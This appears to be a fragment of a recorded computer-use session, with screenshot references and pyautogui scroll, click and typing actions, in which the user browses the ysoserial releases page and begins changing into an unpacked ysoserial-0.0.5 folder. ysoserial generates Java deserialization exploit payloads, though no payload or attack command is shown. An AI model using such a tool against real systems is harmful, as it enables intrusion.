
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(268, 586)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Open the ysoserial repository's Releases page listing versions 0.0.5 to 0.0.2
pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.click(738, 124)

pyautogui.scroll(-3)

pyautogui.scroll(3)

# List the unpacked files and change into the ysoserial-0.0.5 folder
pyautogui.press('Return')

pyautogui.write('cd ys')
